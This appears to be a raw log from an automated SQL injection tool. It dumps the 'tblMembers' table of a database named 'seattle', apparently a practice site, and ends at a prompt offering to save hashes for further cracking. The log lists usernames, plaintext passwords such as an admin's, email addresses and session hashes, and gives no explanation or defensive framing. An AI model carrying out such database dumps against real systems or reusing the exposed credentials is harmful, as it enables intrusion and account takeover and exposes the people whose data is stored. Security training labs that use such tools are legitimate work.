 [04:35:47] [INFO] fetching entries for table 'tblMembers' in database 'seattle'
[04:35:47] [INFO] used SQL query returns 6 entries
[04:35:47] [INFO] retrieved: '4b3cdf9adfc6258a102ab90eb64565ea'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: 'Tony'
[04:35:47] [INFO] retrieved: 'hello'
[04:35:47] [INFO] retrieved: 'hello@world.com'
[04:35:47] [INFO] retrieved: 'dc8a42aba3651b0b1f088ef928ff3b1d'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: 'foo'
[04:35:47] [INFO] retrieved: 'foo'
[04:35:47] [INFO] retrieved: 'bar@foo.com'
[04:35:47] [INFO] retrieved: 'dc8a42aba3651b0b1f088ef928ff3b1d'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: '0'
[04:35:47] [INFO] retrieved: 'foo'
[04:35:47] [INFO] retrieved: 'foo'
[04:35:47] [INFO] retrieved: 'bar@foo.com'
[04:35:47] [INFO] retrieved: '4cff8a69eb2824aebd478b9745ba6955'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: 'Admin'
[04:35:47] [INFO] retrieved: 'Assasin1'
[04:35:47] [INFO] retrieved: 'admin@seattlesounds.net'
[04:35:47] [INFO] retrieved: '6bfbfa980476247b2f302b362841d476'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: '2'
[04:35:47] [INFO] retrieved: 'Tim'
[04:35:47] [INFO] retrieved: 'SuperSecurePassword'
[04:35:47] [INFO] retrieved: 'tim@seattlesounds.net'
[04:35:47] [INFO] retrieved: '03c8a33296a8e2ea6145fd8bb82b286c'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: '1'
[04:35:47] [INFO] retrieved: '3'
[04:35:47] [INFO] retrieved: 'Holly'
[04:35:47] [INFO] retrieved: 'admin'
[04:35:47] [INFO] retrieved: 'holly@seattlesounds.net'
[04:35:47] [INFO] recognized possible password hashes in column '`session`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]